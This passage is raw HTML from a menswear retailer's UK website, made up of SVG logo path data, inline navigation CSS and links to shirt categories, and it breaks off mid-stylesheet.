<path d="M387.64 34.49C387.69 31.38 387.69 28.27 387.69 25.16V20.3C383 13.78 378.31 7.22 373.55 0.75H382.62C386.08 5.66 389.62 10.58 393.15 15.44L404.93 0.75H410.14L395.76 18.5V34.5L387.64 34.49Z" fill="#001F49"/>
<path d="M443.57 34.49C440.51 30.12 434.95 20.7 434.45 19.9C433.626 19.91 432.802 19.8431 431.99 19.7L433.45 17.54C434.322 17.5621 435.188 17.4033 435.995 17.0738C436.802 16.7443 437.532 16.2511 438.139 15.6253C438.746 14.9996 439.217 14.2549 439.522 13.4381C439.826 12.6214 439.959 11.7504 439.91 10.88C439.91 6.22 435.65 4.96 432.44 4.96H431.34V34.49H423.27V0.75H434.27C440.08 0.75 447.55 3.21 447.55 10.28C447.55 14.84 444.8 17.49 441.19 18.85C445.3 24.36 449.31 29.47 453.01 34.49H443.57Z" fill="#001F49"/>
<path d="M500.21 34.94C498.41 30.08 496.1 25.31 494.14 20.5C492.89 17.34 491.69 14.24 490.48 11.08L480.26 34.94H477.2C475.15 29.32 472.49 23.94 470.14 18.3C467.68 12.48 465.47 6.57001 463.07 0.70001H471.59C474.8 8.42001 477.85 16.24 480.91 24.01L490.68 0.0100098H494.34L503.92 24.27L514 0.70001H518.71L503.87 34.94H500.21Z" fill="#001F49"/>
<path d="M554.74 34.49V19.6H540.15V34.49H532.09V0.75H540.09V15.34H554.63V0.75H562.75V34.49H554.74Z" fill="#001F49"/>
<path d="M579.85 34.49V0.75H588V34.49H579.85Z" fill="#001F49"/>
<path d="M615.34 34.49V4.86H602.56L603.81 0.75H636.34L636.29 4.86H623.46V34.49H615.34Z" fill="#001F49"/>
<path d="M660.14 34.49V4.86H647.36L648.61 0.75H681.14V4.86H668.26V34.49H660.14Z" fill="#001F49"/>
<path d="M160.364 70.9684C158.941 71.0781 157.524 70.6922 156.326 69.8693C155.866 69.4366 155.507 68.8952 155.279 68.2887C155.052 67.6822 154.961 67.0275 155.015 66.3772V64.5407H157.375V66.1685C157.347 66.5251 157.403 66.8835 157.538 67.2114C157.673 67.5393 157.883 67.8263 158.149 68.0467C158.91 68.5148 159.789 68.7236 160.666 68.645C161.156 68.6571 161.645 68.601 162.121 68.478C162.468 68.3856 162.783 68.1874 163.026 67.9076C163.27 67.5874 163.429 67.2028 163.484 66.7946C163.576 66.2201 163.62 65.6382 163.616 65.0555V57H165.975V65.6676C166.046 66.4093 165.965 67.1583 165.739 67.864C165.513 68.5697 165.146 69.2156 164.664 69.758C163.414 70.6955 161.888 71.1251 160.364 70.9684Z" fill="#001F49"/>
<path d="M175 69.9867V57H186.511V59.2753H177.257V61.9365H183.339V64.2385H177.257V67.7646H187V70L175 69.9867Z" fill="#001F49"/>
<path d="M206.463 70L203.122 64.5038H198.261V70H196V57.0065H204.378C205.447 56.9476 206.502 57.2925 207.355 57.9803C207.719 58.3214 208.006 58.7461 208.193 59.2222C208.38 59.6983 208.463 60.2134 208.435 60.7284C208.448 61.5678 208.191 62.3867 207.706 63.0497C207.187 63.7358 206.458 64.2077 205.646 64.3837L209 69.9733L206.463 70ZM204.378 59.3277H198.261V62.2893H204.378C205.533 62.2893 206.111 61.7957 206.111 60.7951C206.119 60.5952 206.088 60.3956 206.018 60.2094C205.949 60.0233 205.844 59.8547 205.709 59.7146C205.33 59.4011 204.858 59.2404 204.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M228.58 70V61.4887L223.993 68.1486L219.42 61.4887V70H217V57H218.954L223.993 64.166L229.046 57H231V70H228.58Z" fill="#001F49"/>
<path d="M246.124 63.4201V70H243.825V63.46L238 57H241.074L244.948 61.3289L248.823 57H252L246.124 63.4201Z" fill="#001F49"/>
<path d="M269.7 70L262.314 61.582V70H260V57H261.3L268.738 65.4447V57H271V70H269.7Z" fill="#001F49"/>
<path d="M301.177 70.9986C298.628 70.9916 296.136 70.2261 294 68.7943L295.203 66.6851C296.121 67.3291 297.122 67.8375 298.177 68.1955C299.074 68.495 300.01 68.6555 300.953 68.6718C301.882 68.7434 302.809 68.5048 303.596 67.9914C303.862 67.8242 304.083 67.5907 304.237 67.3124C304.392 67.0341 304.476 66.72 304.482 66.3994C304.473 66.1134 304.388 65.8353 304.237 65.5954C304.085 65.3555 303.873 65.1629 303.623 65.0386C302.742 64.6514 301.791 64.4657 300.834 64.4943C299.972 64.4825 299.112 64.4235 298.256 64.3174C297.586 64.2512 296.93 64.0767 296.313 63.8004C295.803 63.5724 295.371 63.1935 295.071 62.7118C294.657 61.9491 294.533 61.0561 294.721 60.2045C294.908 59.3529 295.396 58.6029 296.088 58.0989C297.265 57.3121 298.653 56.9308 300.054 57.0103C301.139 57.0038 302.219 57.1737 303.253 57.5138C304.347 57.876 305.392 58.3838 306.359 59.0242L305.156 61.0925C304.342 60.5114 303.452 60.0532 302.512 59.7318C301.709 59.4635 300.872 59.3213 300.027 59.31C299.267 59.2577 298.508 59.4226 297.833 59.7862C297.631 59.8933 297.459 60.0523 297.334 60.2477C297.209 60.4432 297.135 60.6685 297.119 60.902C297.122 61.1424 297.203 61.3749 297.349 61.5623C297.495 61.7498 297.698 61.8814 297.926 61.9362C298.853 62.1847 299.811 62.2856 300.768 62.2355C302.379 62.1335 303.985 62.5114 305.394 63.3241C305.918 63.6765 306.342 64.1656 306.623 64.7416C306.904 65.3177 307.032 65.9601 306.993 66.6035C306.997 67.2039 306.861 67.7965 306.597 68.3316C306.305 68.8595 305.914 69.3221 305.447 69.6923C304.902 70.1164 304.289 70.4388 303.636 70.6448C302.839 70.8949 302.01 71.0143 301.177 70.9986Z" fill="#001F49"/>
<path d="M321.107 59.2111V70H318.893V59.2111H314V57H326V59.2111H321.107Z" fill="#001F49"/>
<path d="M345.463 70L342.122 64.5038H337.261V70H335V57.0065H343.378C344.447 56.9476 345.502 57.2925 346.355 57.9803C346.719 58.3214 347.006 58.7461 347.193 59.2222C347.38 59.6983 347.463 60.2134 347.435 60.7284C347.448 61.5678 347.191 62.3867 346.706 63.0497C346.187 63.7358 345.458 64.2077 344.646 64.3837L348 69.9733L345.463 70ZM343.378 59.3277H337.261V62.2893H343.378C344.533 62.2893 345.111 61.7957 345.111 60.7951C345.119 60.5952 345.088 60.3956 345.018 60.2094C344.949 60.0233 344.844 59.8547 344.709 59.7146C344.33 59.4011 343.858 59.2404 343.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M356 69.9867V57H368.457V59.2753H358.445V61.9365H365.033V64.2385H358.445V67.7646H369V70L356 69.9867Z" fill="#001F49"/>
<path d="M377 69.9867V57H389.457V59.2753H379.456V61.9365H386.024V64.2385H379.456V67.7646H390V70L377 69.9867Z" fill="#001F49"/>
<path d="M404.739 59.2111V70H402.328V59.2111H397V57H410V59.2111H404.739Z" fill="#001F49"/>
<path d="M432 70V57H434.455V67.7623H444V70H432Z" fill="#001F49"/>
<path d="M458.989 70.9993C457.879 71.0124 456.775 70.8334 455.725 70.47C454.803 70.1351 453.95 69.6288 453.211 68.9772C452.525 68.3538 451.97 67.5969 451.579 66.7514C451.197 65.8822 451 64.9412 451 63.9896C451 63.038 451.197 62.097 451.579 61.2278C451.964 60.3822 452.52 59.6284 453.211 59.0156C453.951 58.3683 454.804 57.8666 455.725 57.5363C457.844 56.8212 460.133 56.8212 462.252 57.5363C463.185 57.8534 464.048 58.3512 464.793 59.0021C465.484 59.6148 466.04 60.3686 466.425 61.2142C466.806 62.0907 467.002 63.0384 467 63.9964C466.995 64.9317 466.799 65.8558 466.425 66.7107C466.041 67.5604 465.485 68.3186 464.793 68.9365C464.045 69.5867 463.183 70.0885 462.252 70.4158C461.205 70.7975 460.101 70.9949 458.989 70.9993ZM458.989 59.3142C458.211 59.3005 457.437 59.4245 456.701 59.6807C456.07 59.9051 455.486 60.2455 454.976 60.6849C454.507 61.0896 454.133 61.5949 453.879 62.1642C453.625 62.7354 453.497 63.3562 453.505 63.9828C453.497 64.6139 453.625 65.2391 453.879 65.815C454.139 66.3802 454.513 66.8841 454.976 67.2943C455.486 67.7294 456.071 68.0653 456.701 68.285C457.437 68.5412 458.211 68.6652 458.989 68.6515C459.775 68.6621 460.557 68.5382 461.302 68.285C461.939 68.0713 462.53 67.7349 463.041 67.2943C463.5 66.8777 463.869 66.3695 464.124 65.8014C464.369 65.227 464.496 64.6084 464.499 63.9828C464.497 63.3615 464.37 62.7471 464.124 62.1778C463.867 61.6071 463.493 61.0983 463.028 60.6849C462.513 60.2453 461.924 59.905 461.289 59.6807C460.549 59.4218 459.771 59.2933 458.989 59.3006V59.3142Z" fill="#001F49"/>
<path d="M484.704 70L477.306 61.582V70H475V57H476.296L483.707 65.4447V57H486V70H484.704Z" fill="#001F49"/>
<path d="M501.873 69.9958H496V57.0004H501.873C502.883 56.9913 503.886 57.158 504.837 57.493C505.662 57.7906 506.421 58.2427 507.073 58.8245C507.682 59.4149 508.163 60.1216 508.487 60.9016C508.841 61.7452 509.015 62.6517 508.999 63.5646C509.009 64.4486 508.844 65.326 508.514 66.1477C508.226 66.9184 507.765 67.6147 507.167 68.1849C506.509 68.8053 505.723 69.2777 504.864 69.5697C503.899 69.883 502.887 70.0272 501.873 69.9958ZM501.873 59.2506H498.398V67.7589H501.873C502.497 67.8022 503.123 67.7194 503.714 67.5157C504.305 67.312 504.847 66.9915 505.308 66.5738C505.701 66.1667 506.006 65.6859 506.208 65.1599C506.409 64.6339 506.502 64.0733 506.48 63.5114C506.495 62.9464 506.393 62.3845 506.179 61.8601C505.966 61.3357 505.647 60.86 505.241 60.4622C504.796 60.047 504.271 59.7255 503.696 59.5172C503.122 59.3089 502.511 59.2182 501.9 59.2506H501.873Z" fill="#001F49"/>
<path d="M524.487 70.9992C523.451 71.0134 522.42 70.8344 521.439 70.4702C520.572 70.1324 519.769 69.6268 519.069 68.9781C518.43 68.3546 517.914 67.5979 517.551 66.7535C517.188 65.8863 517 64.9452 517 63.9932C517 63.0411 517.188 62.1 517.551 61.2328C517.908 60.3885 518.425 59.635 519.069 59.0218C519.769 58.3764 520.572 57.8753 521.439 57.5432C522.419 57.1744 523.45 56.9909 524.487 57.0007C525.532 56.9877 526.571 57.1666 527.56 57.5297C528.43 57.8466 529.236 58.3442 529.93 58.9946C530.582 59.6034 531.104 60.3577 531.46 61.2057C531.824 62.0796 532.008 63.0282 532 63.9864C532.01 64.933 531.831 65.8708 531.473 66.735C531.116 67.5992 530.59 68.3691 529.93 68.9917C529.233 69.6415 528.429 70.1431 527.56 70.4702C526.571 70.8333 525.532 71.0122 524.487 70.9992ZM524.487 59.3202C523.758 59.3065 523.032 59.4304 522.342 59.6864C521.754 59.9102 521.21 60.2506 520.737 60.6902C520.297 61.0947 519.946 61.5997 519.709 62.1687C519.47 62.7396 519.35 63.36 519.357 63.9864C519.35 64.6171 519.47 65.242 519.709 65.8176C519.952 66.3825 520.303 66.8861 520.737 67.2961C521.211 67.7309 521.755 68.0666 522.342 68.2863C523.032 68.5423 523.758 68.6663 524.487 68.6526C525.228 68.6632 525.966 68.5394 526.669 68.2863C527.263 68.0727 527.812 67.7364 528.287 67.2961C528.717 66.8798 529.063 66.3718 529.303 65.804C529.538 65.232 529.658 64.6123 529.654 63.9864C529.659 63.3617 529.538 62.7434 529.299 62.1743C529.061 61.6052 528.712 61.0988 528.275 60.6902C527.794 60.2477 527.241 59.9072 526.644 59.6864C525.951 59.4266 525.221 59.2982 524.487 59.3066V59.3202Z" fill="#001F49"/>
<path d="M550.704 70L543.306 61.582V70H541V57H542.296L549.694 65.4447V57H552V70H550.704Z" fill="#001F49"/>





















</svg>












<svg class="header__ct-logo--small d-none ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>
</div>


<nav id="navigation" class="col-100 height-100 top-z navigation navigation--mobile text-left p-all-z bg-white left-z">









<div class="main__area--mobile-nav js-navigation-container mls-text-center">
<div class="navigation-header-container flex-justify-space-between">

<figure id="menu-home-logo" class="header__ct-logo p-ends-m p-sides-s text-center m-all-z col-40">
<a href="https://www.charlestyrwhitt.com/uk/home" class="d-block text-left p-left-s" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--small ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>

<button class="button--unstyled m-right-m m-ends-s keyboard-focus-outline text-center header__burger-button js-menu-button" type="button">
<img alt="" style="width:15px; height: 15px;" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
<span class="d-block blue1">Close</span>
</button>
</div>

<ul data-page-id="" data-cat-id="" class="navigation-li-container js-navigation js-overlay p-all-z m-all-z menu-category level-1 navigation__li-container navigation__li-container--main" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

	 


	









<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7985188499 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7985188499 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7985188499 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7985188499 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shirts"
href="https://www.charlestyrwhitt.com/uk/mens-shirts/"
class="navigationItem-7985188499 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shirts
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shirts
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4516720828 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4516720828 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4516720828 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4516720828 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/"
       class="navigationLink-4516720828 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2569555288 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2569555288 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2569555288 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2569555288 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/latest-arrivals/"
       class="navigationLink-2569555288 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New Shirts
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4617921427 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4617921427 {
            font-size: 14px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4617921427 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4617921427 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4617921427) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4617921427 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4036772478 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4036772478 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4036772478 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4036772478 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/"
       class="navigationLink-4036772478 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1175095778 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1175095778 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1175095778 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1175095778 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/latest-arrivals/"
       class="navigationLink-1175095778 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7459231677 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7459231677 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7459231677 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7459231677 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/formal/"
       class="navigationLink-7459231677 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8570952932 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

